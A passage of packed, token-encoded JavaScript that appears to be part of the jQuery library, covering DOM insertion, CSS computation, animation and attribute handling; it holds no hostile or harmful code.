d=2c(f,"24"),d.19>0&&6F(d,!i&&2c(a,"24")),d=h=e=1a,f},7O:12(a,b,c,d){1c(17 e,f,g,h,i,j,l,n=a.19,o=da(b),p=[],q=0;n>q;q++)18(f=a[q],f||0===f)18("1Q"===m.1d(f))m.2R(p,f.1g?[f]:f);1A 18(5T.1e(f)){h=h||o.28(b.1F("23")),i=(2E.26(f)||["",""])[1].1t(),l=2e[i]||2e.3q,h.2f=l[1]+f.1u(2t,"<$1></$2>")+l[2],e=l[0];1j(e--)h=h.5S;18(!k.9n&&ha.1e(f)&&p.1l(b.8T(ha.26(f)[0])),!k.2y){f="25"!==i||4J.1e(f)?"<25>"!==l[1]||4J.1e(f)?0:h:h.1Z,e=f&&f.2I.19;1j(e--)m.1o(j=f.2I[e],"2y")&&!j.2I.19&&f.33(j)}m.2R(p,h.2I),h.5K="";1j(h.1Z)h.33(h.1Z);h=o.5S}1A p.1l(b.8T(f));h&&o.33(h),k.ar||m.4z(2c(p,"1H"),4I),q=0;1j(f=p[q++])18((!d||-1===m.3v(f,d))&&(g=m.2l(f.1G,f),h=2c(o.28(f),"24"),g&&6F(h),c)){e=0;1j(f=h[e++])3f.1e(f.1d||"")&&c.1l(f)}14 h=1a,o},5q:12(a,b){1c(17 d,e,f,g,h=0,i=m.2D,j=m.3U,l=k.48,n=m.1r.2Z;1a!=(d=a[h]);h++)18((b||m.5e(d))&&(f=d[i],g=f&&j[f])){18(g.38)1c(e 1h g.38)n[e]?m.1r.2J(d,e):m.6H(d,e,g.2U);j[f]&&(1R j[f],l?1R d[i]:1f d.45!==K?d.45(i):d[i]=1a,c.1l(f))}}}),m.fn.1q({1N:12(a){14 V(15,12(a){14 1b 0===a?m.1N(15):15.2O().4E((15[0]&&15[0].1G||y).8T(a))},1a,a,1p.19)},4E:12(){14 15.4o(1p,12(a){18(1===15.1g||11===15.1g||9===15.1g){17 b=4p(15,a);b.28(a)}})},aQ:12(){14 15.4o(1p,12(a){18(1===15.1g||11===15.1g||9===15.1g){17 b=4p(15,a);b.56(a,b.1Z)}})},aP:12(){14 15.4o(1p,12(a){15.1n&&15.1n.56(a,15)})},aU:12(){14 15.4o(1p,12(a){15.1n&&15.1n.56(a,15.3p)})},2J:12(a,b){1c(17 c,d=a?m.1M(a,15):15,e=0;1a!=(c=d[e]);e++)b||1!==c.1g||m.5q(2c(c)),c.1n&&(b&&m.2l(c.1G,c)&&6F(2c(c,"24")),c.1n.33(c));14 15},2O:12(){1c(17 a,b=0;1a!=(a=15[b]);b++){1===a.1g&&m.5q(2c(a,!1));1j(a.1Z)a.33(a.1Z);a.3k&&m.1o(a,"2C")&&(a.3k.19=0)}14 15},5y:12(a,b){14 a=1a==a?!1:a,b=1a==b?a:b,15.2g(12(){14 m.5y(15,a,b)})},3a:12(a){14 V(15,12(a){17 b=15[0]||{},c=0,d=15.19;18(1b 0===a)14 1===b.1g?b.2f.1u(fa,""):1b 0;18(!("1x"!=1f a||77.1e(a)||!k.8R&&ga.1e(a)||!k.9n&&ha.1e(a)||2e[(2E.26(a)||["",""])[1].1t()])){a=a.1u(2t,"<$1></$2>");1W{1c(;d>c;c++)b=15[c]||{},1===b.1g&&(m.5q(2c(b,!1)),b.2f=a);b=0}1V(e){}}b&&15.2O().4E(a)},1a,a,1p.19)},8N:12(){17 a=1p[0];14 15.4o(1p,12(b){a=15.1n,m.5q(2c(15)),a&&a.hj(b,15)}),a&&(a.19||a.1g)?15:15.2J()},9w:12(a){14 15.2J(a,!0)},4o:12(a,b){a=e.1C([],a);17 c,d,f,g,h,i,j=0,l=15.19,n=15,o=l-1,p=a[0],q=m.1E(p);18(q||l>1&&"1x"==1f p&&!k.aB&&7c.1e(p))14 15.1m(12(c){17 d=n.eq(c);q&&(a[0]=p.1k(15,c,d.3a())),d.4o(a,b)});18(l&&(i=m.7O(a,15[0].1G,!1,15),c=i.1Z,1===i.2I.19&&(i=c),c)){1c(g=m.2g(2c(i,"24"),4j),f=g.19;l>j;j++)d=i,j!==o&&(d=m.5y(d,!0,!0),f&&m.2R(g,2c(d,"24"))),b.1k(15[j],d,j);18(f)1c(h=g[g.19-1].1G,m.2g(g,5L),j=0;f>j;j++)d=g[j],3f.1e(d.1d||"")&&!m.1y(d,"4Y")&&m.2l(h,d)&&(d.7m?m.8I&&m.8I(d.7m):m.4Y((d.1N||d.5K||d.2f||"").1u(5N,"")));i=c=1a}14 15}}),m.1m({9u:"4E",h0:"aQ",56:"aP",gZ:"aU",h1:"8N"},12(a,b){m.fn[a]=12(a){1c(17 c,d=0,e=[],g=m(a),h=g.19-1;h>=d;d++)c=d===h?15:15.5y(!0),m(g[d])[b](c),f.1C(e,c.1z());14 15.2V(e)}});17 5E,9t={};12 9v(b,c){17 d,e=m(c.1F(b)).9u(c.3O),f=a.9L&&(d=a.9L(e[0]))?d.1T:m.1D(e[0],"1T");14 e.9w(),f}12 5J(a){17 b=y,c=9t[a];14 c||(c=9v(a,b),"2L"!==c&&c||(5E=(5E||m("<9M h2=\'0\' 1P=\'0\' 37=\'0\'/>")).9u(b.2v),b=(5E[0].9K||5E[0].9F).30,b.hM(),b.h3(),c=9v(a,b),5E.9w()),9t[a]=c),c}!12(){17 a;k.a9=12(){18(1a!=a)14 a;a=!1;17 b,c,d;14 c=y.22("3O")[0],c&&c.1i?(b=y.1F("23"),d=y.1F("23"),d.1i.2M="32:5d;2b:0;1P:0;37:0;1S:0;1L:-81",c.28(d).28(b),1f b.1i.4d!==K&&(b.1i.2M="-7M-21-3E:35-21;-7Y-21-3E:35-21;21-3E:35-21;1T:5o;3e:0;2b:0;39:44;1P:44;4d:1",b.28(y.1F("23")).1i.1P="gY",a=3!==b.6r),c.33(d),a):1b 0}}();17 8h=/^3e/,6w=1s 1K("^("+S+")(?!3H)[a-z%]+$","i"),4f,4i,a7=/^(1S|gX|gT|1L)$/;a.4D?(4f=12(b){14 b.1G.6q.gS?b.1G.6q.4D(b,1a):a.4D(b,1a)},4i=12(a,b,c){17 d,e,f,g,h=a.1i;14 c=c||4f(a),g=c?c.gU(b)||c[b]:1b 0,c&&(""!==g||m.2l(a.1G,a)||(g=m.1i(a,b)),6w.1e(g)&&8h.1e(b)&&(d=h.1P,e=h.7S,f=h.7T,h.7S=h.7T=h.1P=g,g=c.1P,h.1P=d,h.7S=e,h.7T=f)),1b 0===g?g:g+""}):y.2v.5a&&(4f=12(a){14 a.5a},4i=12(a,b,c){17 d,e,f,g,h=a.1i;14 c=c||4f(a),g=c?c[b]:1b 0,1a==g&&h&&h[b]&&(g=h[b]),6w.1e(g)&&!a7.1e(b)&&(d=h.1L,e=a.gV,f=e&&e.1L,f&&(e.1L=a.5a.1L),h.1L="gW"===b?"h4":g,g=h.h5+"3H",h.1L=d,f&&(e.1L=f)),1b 0===g?g:g+""||"6C"});12 8U(a,b){14{1z:12(){17 c=a();18(1a!=c)14 c?1b 1R 15.1z:(15.1z=b).1C(15,1p)}}}!12(){17 b,c,d,e,f,g,h;18(b=y.1F("23"),b.2f="  <5l/><25></25><a 2G=\'/a\'>a</a><1H 1d=\'3u\'/>",d=b.22("a")[0],c=d&&d.1i){c.2M="8a:1L;2q:.5",k.2q="0.5"===c.2q,k.79=!!c.79,b.1i.7V="35-21",b.4u(!0).1i.7V="",k.at="35-21"===b.1i.7V,k.58=""===c.58||""===c.hf||""===c.hg,m.1q(k,{c7:12(){14 1a==g&&i(),g},aC:12(){14 1a==f&&i(),f},az:12(){14 1a==e&&i(),e},ap:12(){14 1a==h&&i(),h}});12 i(){17 b,c,d,i;c=y.22("3O")[0],c&&c.1i&&(b=y.1F("23"),d=y.1F("23"),d.1i.2M="32:5d;2b:0;1P:0;37:0;1S:0;1L:-81",c.28(d).28(b),b.1i.2M="-7M-21-3E:2b-21;-7Y-21-3E:2b-21;21-3E:2b-21;1T:5o;3e-1S:1%;1S:1%;2b:44;39:44;1P:82;32:5d",e=f=!1,h=!0,a.4D&&(e="1%"!==(a.4D(b,1a)||{}).1S,f="82"===(a.4D(b,1a)||{1P:"82"}).1P,i=b.28(y.1F("23")),i.1i.2M=b.1i.2M="-7M-21-3E:35-21;-7Y-21-3E:35-21;21-3E:35-21;1T:5o;3e:0;2b:0;39:0",i.1i.6K=i.1i.1P="0",b.1i.1P="44",h=!4g((a.4D(i,1a)||{}).6K),b.33(i)),b.2f="<25><5g><4A></4A><4A>t</4A></5g></25>",i=b.22("4A"),i[0].1i.2M="3e:0;2b:0;39:0;1T:2L",g=0===i[0].6A,g&&(i[0].1i.1T="",i[1].1i.1T="2L",g=0===i[0].6A),c.33(d))}}}(),m.8d=12(a,b,c,d){17 e,f,g={};1c(f 1h b)g[f]=a.1i[f],a.1i[f]=b[f];e=c.1C(a,d||[]);1c(f 1h b)a.1i[f]=g[f];14 e};17 6P=/am\\([^)]*\\)/i,ah=/2q\\s*=\\s*([^)]*)/,au=/^(2L|25(?!-c[ea]).+)/,aD=1s 1K("^("+S+")(.*)$","i"),ay=1s 1K("^([+-])=("+S+")","i"),ax={32:"5d",hh:"3R",1T:"5o"},8o={hi:"0",ak:"cY"},7J=["he","O","hd","7K"];12 8r(a,b){18(b 1h a)14 b;17 c=b.6G(0).9d()+b.1B(1),d=b,e=7J.19;1j(e--)18(b=7J[e]+c,b 1h a)14 b;14 d}12 8e(a,b){1c(17 c,d,e,f=[],g=0,h=a.19;h>g;g++)d=a[g],d.1i&&(f[g]=m.1y(d,"7x"),c=d.1i.1T,b?(f[g]||"2L"!==c||(d.1i.1T=""),""===d.1i.1T&&U(d)&&(f[g]=m.1y(d,"7x",5J(d.1o)))):(e=U(d),(c&&"2L"!==c||!e)&&m.1y(d,"7x",e?c:m.1D(d,"1T"))));1c(g=0;h>g;g++)d=a[g],d.1i&&(b&&"2L"!==d.1i.1T&&""!==d.1i.1T||(d.1i.1T=b?f[g]||"":"2L"));14 a}12 8g(a,b,c){17 d=aD.26(b);14 d?47.6R(0,d[1]-(c||0))+(d[2]||"3H"):b}12 8l(a,b,c,d,e){1c(17 f=c===(d?"2b":"35")?4:"1P"===b?1:0,g=0;4>f;f+=2)"3e"===c&&(g+=m.1D(a,c+T[f],!0,e)),d?("35"===c&&(g-=m.1D(a,"39"+T[f],!0,e)),"3e"!==c&&(g-=m.1D(a,"2b"+T[f]+"6E",!0,e))):(g+=m.1D(a,"39"+T[f],!0,e),"39"!==c&&(g+=m.1D(a,"2b"+T[f]+"6E",!0,e)));14 g}12 8A(a,b,c){17 d=!0,e="1P"===b?a.6r:a.6A,f=4f(a),g=k.58&&"2b-21"===m.1D(a,"58",!1,f);18(0>=e||1a==e){18(e=4i(a,b,f),(0>e||1a==e)&&(e=a.1i[b]),6w.1e(e))14 e;d=g&&(k.aC()||e===a.1i[b]),e=4g(e)||0}14 e+8l(a,b,c||(g?"2b":"35"),d,f)+"3H"}m.1q({2P:{2q:{1z:12(a,b){18(b){17 c=4i(a,"2q");14""===c?"1":c}}}},5P:{h7:!0,h6:!0,h8:!0,h9:!0,ak:!0,hc:!0,2q:!0,hL:!0,i1:!0,i2:!0,i3:!0,4d:!0},4V:{"8a":k.79?"79":"i5"},1i:12(a,b,c,d){18(a&&3!==a.1g&&8!==a.1g&&a.1i){17 e,f,g,h=m.2S(b),i=a.1i;18(b=m.4V[h]||(m.4V[h]=8r(i,h)),g=m.2P[b]||m.2P[h],1b 0===c)14 g&&"1z"1h g&&1b 0!==(e=g.1z(a,!1,d))?e:i[b];18(f=1f c,"1x"===f&&(e=ay.26(c))&&(c=(e[1]+1)*e[2]+4g(m.1D(a,b)),f="6h"),1a!=c&&c===c&&("6h"!==f||m.5P[h]||(c+="3H"),k.at||""!==c||0!==b.2o("hZ")||(i[b]="hQ"),!(g&&"1I"1h g&&1b 0===(c=g.1I(a,c,d)))))1W{i[b]=c}1V(j){}}},1D:12(a,b,c,d){17 e,f,g,h=m.2S(b);14 b=m.4V[h]||(m.4V[h]=8r(a.1i,h)),g=m.2P[b]||m.2P[h],g&&"1z"1h g&&(f=g.1z(a,!0,c)),1b 0===f&&(f=4i(a,b,d)),"hP"===f&&b 1h 8o&&(f=8o[b]),""===c||c?(e=4g(f),c===!0||m.88(e)?e||0:f):f}}),m.1m(["37","1P"],12(a,b){m.2P[b]={1z:12(a,c,d){14 c?au.1e(m.1D(a,"1T"))&&0===a.6r?m.8d(a,ax,12(){14 8A(a,b,d)}):8A(a,b,d):1b 0},1I:12(a,c,d){17 e=d&&4f(a);14 8g(a,c,d?8l(a,b,d,k.58&&"2b-21"===m.1D(a,"58",!1,e),e):0)}}}),k.2q||(m.2P.2q={1z:12(a,b){14 ah.1e((b&&a.5a?a.5a.1M:a.1i.1M)||"")?.bo*4g(1K.$1)+"":b?"1":""},1I:12(a,b){17 c=a.1i,d=a.5a,e=m.88(b)?"am(2q="+hN*b+")":"",f=d&&d.1M||c.1M||"";c.4d=1,(b>=1||""===b)&&""===m.3d(f.1u(6P,""))&&c.45&&(c.45("1M"),""===b||d&&!d.1M)||(c.1M=6P.1e(f)?f.1u(6P,e):f+" "+e)}}),m.2P.6K=8U(k.ap,12(a,b){14 b?m.8d(a,{1T:"5p-5o"},4i,[a,"6K"]):1b 0}),m.1m({3e:"",39:"",2b:"6E"},12(a,b){m.2P[a+b]={8s:12(c){1c(17 d=0,e={},f="1x"==1f c?c.2p(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];14 e}},8h.1e(a)||(m.2P[a+b].1I=8g)}),m.fn.1q({1D:12(a,b){14 V(15,12(a,b,c){17 d,e,f={},g=0;18(m.2B(b)){1c(d=4f(a),e=b.19;e>g;g++)f[b[g]]=m.1D(a,b[g],!1,d);14 f}14 1b 0!==c?m.1i(a,b,c):m.1D(a,b)},a,b,1p.19>1)},3h:12(){14 8e(15,!0)},3F:12(){14 8e(15)},55:12(a){14"4K"==1f a?a?15.3h():15.3F():15.1m(12(){U(15)?m(15).3h():m(15).3F()})}});12 2x(a,b,c,d,e){14 1s 2x.3j.5A(a,b,c,d,e)}m.cw=2x,2x.3j={4b:2x,5A:12(a,b,c,d,e,f){15.1J=a,15.2a=c,15.5c=e||"aN",15.3k=b,15.3b=15.3n=15.7r(),15.4N=d,15.8q=f||(m.5P[c]?"":"3H")},7r:12(){17 a=2x.3l[15.2a];14 a&&a.1z?a.1z(15):2x.3l.3q.1z(15)},7W:12(a){17 b,c=2x.3l[15.2a];14 15.3k.2N?15.aW=b=m.5c[15.5c](a,15.3k.2N*a,0,1,15.3k.2N):15.aW=b=a,15.3n=(15.4N-15.3b)*b+15.3b,15.3k.5Q&&15.3k.5Q.1k(15.1J,15.3n,15),c&&c.1I?c.1I(15):2x.3l.3q.1I(15),15}},2x.3j.5A.3j=2x.3j,2x.3l={3q:{1z:12(a){17 b;14 1a==a.1J[a.2a]||a.1J.1i&&1a!=a.1J.1i[a.2a]?(b=m.1D(a.1J,a.2a,""),b&&"6C"!==b?b:0):a.1J[a.2a]},1I:12(a){m.fx.5Q[a.2a]?m.fx.5Q[a.2a](a):a.1J.1i&&(1a!=a.1J.1i[m.4V[a.2a]]||m.2P[a.2a])?m.1i(a.1J,a.2a,a.3n+a.8q):a.1J[a.2a]=a.3n}}},2x.3l.5D=2x.3l.5m={1I:12(a){a.1J.1g&&a.1J.1n&&(a.1J[a.2a]=a.3n)}},m.5c={i0:12(a){14 a},aN:12(a){14.5-47.hS(a*47.hT)/2}},m.fx=2x.3j.5A,m.fx.5Q={};17 $a,6f,ab=/^(?:55|3h|3F)$/,bb=1s 1K("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cb=/6c$/,db=[9R],eb={"*":[12(a,b){17 c=15.bR(a,b),d=c.7r(),e=bb.26(b),f=e&&e[3]||(m.5P[a]?"":"3H"),g=(m.5P[a]||"3H"!==f&&+d)&&bb.26(m.1D(c.1J,a)),h=1,i=20;18(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.1i(c.1J,a,g+f);1j(h!==(h=c.7r()/d)&&1!==h&&--i)}14 e&&(g=c.3b=+g||+d||0,c.8q=f,c.4N=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};12 fb(){14 4Q(12(){$a=1b 0}),$a=m.3n()}12 gb(a,b){17 c,d={37:a},e=0;1c(b=b?1:0;4>e;e+=2-b)c=T[e],d["3e"+c]=d["39"+c]=a;14 b&&(d.2q=d.1P=a),d}12 hb(a,b,c){1c(17 d,e=(eb[b]||[]).4v(eb["*"]),f=0,g=e.19;g>f;f++)18(d=e[f].1k(c,b,a))14 d}12 9R(a,b,c){17 d,e,f,g,h,i,j,l,n=15,o={},p=a.1i,q=a.1g&&U(a),r=m.1y(a,"8t");c.1O||(h=m.7z(a,"fx"),1a==h.61&&(h.61=0,i=h.2O.62,h.2O.62=12(){h.61||i()}),h.61++,n.3K(12(){n.3K(12(){h.61--,m.1O(a,"fx").19||h.2O.62()})})),1===a.1g&&("37"1h b||"1P"1h b)&&(c.4e=[p.4e,p.a3,p.a2],j=m.1D(a,"1T"),l="2L"===j?m.1y(a,"7x")||5J(a.1o):j,"5p"===l&&"2L"===m.1D(a,"8a")&&(k.7I&&"5p"!==5J(a.1o)?p.4d=1:p.1T="5p-5o")),c.4e&&(p.4e="3R",k.a9()||n.3K(12(){p.4e=c.4e[0],p.a3=c.4e[1],p.a2=c.4e[2]}));1c(d 1h b)18(e=b[d],ab.26(e)){18(1R b[d],f=f||"55"===e,e===(q?"3F":"3h")){18("3h"!==e||!r||1b 0===r[d])hU;q=!0}o[d]=r&&r[d]||m.1i(a,d)}1A j=1b 0;18(m.51(o))"5p"===("2L"===j?5J(a.1o):j)&&(p.1T=j);1A{r?"3R"1h r&&(q=r.3R):r=m.1y(a,"8t",{}),f&&(r.3R=!q),q?m(a).3h():n.3m(12(){m(a).3F()}),n.3m(12(){17 b;m.5r(a,"8t");1c(b 1h o)m.1i(a,b,o[b])});1c(d 1h o)g=hb(q?r[d]:0,d,n),d 1h r||(r[d]=g.3b,q&&(g.4N=g.3b,g.3b="1P"===d||"37"===d?1:0))}}12 cs(a,b){17 c,d,e,f,g;1c(c 1h a)18(d=m.2S(c),e=b[d],f=a[c],m.2B(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,1R a[c]),g=m.2P[d],g&&"8s"1h g){f=g.8s(f),1R a[d];1c(c 1h f)c 1h a||(a[c]=f[c],b[c]=e)}1A b[d]=e}12 7Q(a,b,c){17 d,e,f=0,g=db.19,h=m.4R().3K(12(){1R i.1J}),i=12(){18(e)14!1;1c(17 b=$a||fb(),c=47.6R(0,j.9Z+j.2N-b),d=c/j.2N||0,f=1-d,g=0,i=j.5k.19;i>g;g++)j.5k[g].7W(f);14 h.a0(a,[j,f,c]),1>f&&i?c:(h.4y(a,[j]),!1)},j=h.2j({1J:a,3I:m.1q({},b),2A:m.1q(!0,{8w:{}},c),hY:b,hO:c,9Z:$a||fb(),2N:c.2N,5k:[],bR:12(b,c){17 d=m.cw(a,j.2A,b,c,j.2A.8w[b]||j.2A.5c);14 j.5k.1l(d),d},2u:12(b){17 c=0,d=b?j.5k.19:0;18(e)14 15;1c(e=!0;d>c;c++)j.5k[c].7W(1);14 b?h.4y(a,[j,b]):h.ce(a,[j,b]),15}}),k=j.3I;1c(cs(k,j.2A.8w);g>f;f++)18(d=db[f].1k(j,a,k,j.2A))14 d;14 m.2g(k,hb,j),m.1E(j.2A.3b)&&j.2A.3b.1k(a,j),m.fx.ck(m.1q(i,{1J:a,83:j,1O:j.2A.1O})),j.5x(j.2A.5x).3m(j.2A.3m,j.2A.3z).4H(j.2A.4H).3K(j.2A.3K)}m.i6=m.1q(7Q,{i4:12(a,b){m.1E(a)?(b=a,a=["*"]):a=a.2p(" ");1c(17 c,d=0,e=a.19;e>d;d++)c=a[d],eb[c]=eb[c]||[],eb[c].3s(b)},hW:12(a,b){b?db.3s(a):db.1l(a)}}),m.cf=12(a,b,c){17 d=a&&"1Q"==1f a?m.1q({},a):{3z:c||!c&&b||m.1E(a)&&a,2N:a,5c:c&&b||b&&!m.1E(b)&&b};14 d.2N=m.fx.3A?0:"6h"==1f d.2N?d.2N:d.2N 1h m.fx.6i?m.fx.6i[d.2N]:m.fx.6i.3q,(1a==d.1O||d.1O===!0)&&(d.1O="fx"),d.84=d.3z,d.3z=12(){m.1E(d.84)&&d.84.1k(15),d.1O&&m.4P(15,d.1O)},d},m.fn.1q({hV:12(a,b,c,d){14 15.1M(U).1D("2q",0).3h().4N().7f({2q:b},a,c,d)},7f:12(a,b,c,d){17 e=m.51(a),f=m.cf(b,c,d),g=12(){17 b=7Q(15,m.1q({},a),f);(e||m.1y(15,"4M"))&&b.2u(!0)};14 g.4M=g,e||f.1O===!1?15.1m(g):15.1O(f.1O,g)},2u:12(a,b,c){17 d=12(a){17 b=a.2u;1R a.2u,b(c)};14"1x"!=1f a&&(c=b,b=a,a=1b 0),b&&a!==!1&&15.1O(a||"fx",[]),15.1m(12(){17 b=!0,e=1a!=a&&a+"6c",f=m.4C,g=m.1y(15);18(e)g[e]&&g[e].2u&&d(g[e]);1A 1c(e 1h g)g[e]&&g[e].2u&&cb.1e(e)&&d(g[e]);1c(e=f.19;e--;)f[e].1J!==15||1a!=a&&f[e].1O!==a||(f[e].83.2u(c),b=!1,f.3g(e,1));(b||!c)&&m.4P(15,a)})},4M:12(a){14 a!==!1&&(a=a||"fx"),15.1m(12(){17 b,c=m.1y(15),d=c[a+"1O"],e=c[a+"6c"],f=m.4C,g=d?d.19:0;1c(c.4M=!0,m.1O(15,a,[]),e&&e.2u&&e.2u.1k(15,!0),b=f.19;b--;)f[b].1J===15&&f[b].1O===a&&(f[b].83.2u(!0),f.3g(b,1));1c(b=0;g>b;b++)d[b]&&d[b].4M&&d[b].4M.1k(15);1R c.4M})}}),m.1m(["55","3h","3F"],12(a,b){17 c=m.fn[b];m.fn[b]=12(a,d,e){14 1a==a||"4K"==1f a?c.1C(15,1p):15.7f(gb(b,!0),a,d,e)}}),m.1m({hX:gb("3h"),hR:gb("3F"),gQ:gb("55"),fH:{2q:"3h"},fI:{2q:"3F"},fJ:{2q:"55"}},12(a,b){m.fn[a]=12(a,c,d){14 15.7f(b,a,c,d)}}),m.4C=[],m.fx.cG=12(){17 a,b=m.4C,c=0;1c($a=m.3n();c<b.19;c++)a=b[c],a()||b[c]!==a||b.3g(c--,1);b.19||m.fx.2u(),$a=1b 0},m.fx.ck=12(a){m.4C.1l(a),a()?m.fx.3b():m.4C.3L()},m.fx.d2=13,m.fx.3b=12(){6f||(6f=fK(m.fx.cG,m.fx.d2))},m.fx.2u=12(){f4(6f),6f=1a},m.fx.6i={fG:fF,fB:7o,3q:cY},m.fn.fz=12(a,b){14 a=m.fx?m.fx.6i[a]||a:a,b=b||"fx",15.1O(b,12(b,c){17 d=4Q(b,a);c.2u=12(){cp(d)}})},12(){17 a,b,c,d,e;b=y.1F("23"),b.2X("1X","t"),b.2f="  <5l/><25></25><a 2G=\'/a\'>a</a><1H 1d=\'3u\'/>",d=b.22("a")[0],c=y.1F("2C"),e=c.28(y.1F("3J")),a=b.22("1H")[0],d.1i.2M="1S:44",k.cJ="t"!==b.1X,k.1i=/1S/.1e(d.1Y("1i")),k.b4="/a"===d.1Y("2G"),k.cK=!!a.1w,k.b0=e.2H,k.6V=!!y.1F("5B").6V,c.2z=!0,k.cM=!e.2z,a=y.1F("1H"),a.2X("1w",""),k.1H=""===a.1Y("1w"),a.1w="t",a.2X("1d","46"),k.cP="t"===a.1w}();17 cW=/\\r/g;m.fn.1q({6t:12(a){17 b,c,d,e=15[0];{18(1p.19)14 d=m.1E(a),15.1m(12(c){17 e;1===15.1g&&(e=d?a.1k(15,c,m(15).6t()):a,1a==e?e="":"6h"==1f e?e+="":m.2B(e)&&(e=m.2g(e,12(a){14 1a==a?"":a+""})),b=m.3C[15.1d]||m.3C[15.1o.1t()],b&&"1I"1h b&&1b 0!==b.1I(15,e,"1w")||(15.1w=e))});18(e)14 b=m.3C[e.1d]||m.3C[e.1o.1t()],b&&"1z"1h b&&1b 0!==(c=b.1z(e,"1w"))?c:(c=e.1w,"1x"==1f c?c.1u(cW,""):1a==c?"":c)}}}),m.1q({3C:{3J:{1z:12(a){17 b=m.1U.2W(a,"1w");14 1a!=b?b:m.3d(m.1N(a))}},2C:{1z:12(a){1c(17 b,c,d=a.3k,e=a.69,f="2C-cX"===a.1d||0>e,g=f?1a:[],h=f?e+1:d.19,i=0>e?h:f?e:0;h>i;i++)18(c=d[i],!(!c.2H&&i!==e||(k.cM?c.2z:1a!==c.1Y("2z"))||c.1n.2z&&m.1o(c.1n,"cN"))){18(b=m(c).6t(),f)14 b;g.1l(b)}14 g},1I:12(a,b){17 c,d,e=a.3k,f=m.52(b),g=e.19;1j(g--)18(d=e[g],m.3v(m.3C.3J.1z(d),f)>=0)1W{d.2H=c=!0}1V(h){d.fC}1A d.2H=!1;14 c||(a.69=-1),e}}}}),m.1m(["46","3u"],12(){m.3C[15]={1I:12(a,b){14 m.2B(b)?a.29=m.3v(m(a).6t(),b)>=0:1b 0}},k.cK||(m.3C[15].1z=12(a){14 1a===a.1Y("1w")?"36":a.1w})});17 4l,8b,3N=m.2F.6b,6D=/^(?:29|2H)$/i,3V=k.cJ,65=k.1H;m.fn.1q({2W:12(a,b){14 V(15,m.2W,a,b,1p.19>1)},6a:12(a){14 15.1m(12(){m.6a(15,a)})}}),m.1q({2W:12(a,b,c){17 d,e,f=a.1g;18(a&&3!==f&&8!==f&&2!==f)14 1f a.1Y===K?m.2a(a,b,c):(1===f&&m.66(a)||(b=b.1t(),d=m.5t[b]||(m.2F.2r.6B.1e(b)?8b:4l)),1b 0===c?d&&"1z"1h d&&1a!==(e=d.1z(a,b))?e:(e=m.1U.2W(a,b),1a==e?1b 0:e):1a!==c?d&&"1I"1h d&&1b 0!==(e=d.1I(a,c,b))?e:(a.2X(b,c+""),c):1b m.6a(a,b))},6a:12(a,b){17 c,d,e=0,f=b&&b.2r(E);18(f&&1===a.1g)1j(c=f[e++])d=m.4B[c]||c,m.2F.2r.6B.1e(c)?65&&3V||!6D.1e(c)?a[d]=!1:a[m.2S("8x-"+c)]=a[d]=!1:m.2W(a,c,""),a.45(3V?c:d)},5t:{1d:{1I:12(a,b){18(!k.cP&&"46"===b&&m.1o(a,"1H")){17 c=a.1w;14 a.2X("1d",b),c&&(a.1w=c),b}}}}}),8b={1I:12(a,b,c){14 b===!1?m.6a(a,c):65&&3V||!6D.1e(c)?a.2X(!3V&&m.4B[c]||c,c):a[m.2S("8x-"+c)]=a[c]=!0,c}},m.1m(m.2F.2r.6B.cT.2r(/\\w+/g),12(a,b){17 c=3N[b]||m.1U.2W;3N[b]=65&&3V||!6D.1e(b)?12(a,b,d){17 e,f;14 d||(f=3N[b],3N[b]=e,e=1a!=c(a,b,d)?b.1t():1a,3N[b]=f),e}:12(a,b,c){14 c?1b 0:a[m.2S("8x-"+b)]?b.1t():1a}}),65&&3V||(m.5t.1w={1I:12(a,b,c){14 m.1o(a,"1H")?1b(a.64=b):4l&&4l.1I(a,b,c)}}),3V||(4l={1I:12(a,b,c){17 d=a.4n(c);14 d||a.fD(d=a.1G.fE(c)),d.1w=b+="","1w"===c||b===a.1Y(c)?b:1b 0}},3N.2w=3N.2T=3N.fL=12(a,b,c){17 d;14 c?1b 0:(d=a.4n(b))&&""!==d.1w?d.1w:1a},m.3C.2Y={1z:12(a,b){17 c=a.4n(b);14 c&&c.8p?c.1w:1b 0},1I:4l.1I},m.5t.fM={1I:12(a,b,c){4l.1I(a,""===b?!1:b,c)}},m.1m(["1P","37"],12(a,b){m.5t[b]={1I:12(a,c){14""===c?(a.2X(b,"6C"),c):1b 0}}})),k.1i||(m.5t.1i={1z:12(a){14 a.1i.2M||1b 0},1I:12(a,b){14 a.1i.2M=b+""}});17 b5=/^(?:1H|2C|4q|2Y|1Q)$/i,b6=/^(?:a|7G)$/i;m.fn.1q({2a:12(a,b){14 V(15,m.2a,a,b,1p.19>1)},fT:12(a){14 a=m.4B[a]||a,15.1m(12(){1W{15[a]=1b 0,1R 15[a]}1V(b){}})}}),m.1q({4B:{"1c":"fU","bx":"1X"},2a:12(a,b,c){17 d,e,f,g=a.1g;18(a&&3!==g&&8!==g&&2!==g)14 f=1!==g||!m.66(a),f&&(b=m.4B[b]||b,e=m.3l[b]),1b 0!==c?e&&"1I"1h e&&1b 0!==(d=e.1I(a,c,b))?d:a[b]=c:e&&"1z"1h e&&1a!==(d=e.1z(a,b))?d:a[b]},3l:{7X:{1z:12(a){17 b=m.1U.2W(a,"fV");14 b?fW(b,10):b5.1e(a.1o)||b6.1e(a.1o)&&a.2G?0:-1}}}}),k.b4||m.1m(["2G","7m"],12(a,b){m.3l[b]={1z:12(a){14 a.1Y(b,4)}}}),k.b0||(m.3l.2H={1z:12(a){17 b=a.1n;14 b&&(b.69,b.1n&&b.1n.69),1a}}),m.1m(["7X","fS","fR","fN","fO","fP","gR","fQ","fy","fw"],12(){m.4B[15.1t()]=15}),k.6V||(m.4B.6V="ff");17 72=/[\\t\\r\\n\\f]/g;m.fn.1q({6Y:12(a){17 b,c,d,e,f,g,h=0,i=15.19,j="1x"==1f a&&a;18(m.1E(a))14 15.1m(12(b){m(15).6Y(a.1k(15,b,15.1X))});18(j)1c(b=(a||"").2r(E)||[];i>h;h++)18(c=15[h],d=1===c.1g&&(c.1X?(" "+c.1X+" ").1u(72," "):" ")){f=0;1j(e=b[f++])d.2o(" "+e+" ")<0&&(d+=e+" ");g=m.3d(d),c.1X!==g&&(c.1X=g)}14 15},6U:12(a){17 b,c,d,e,f,g,h=0,i=15.19,j=0===1p.19||"1x"==1f 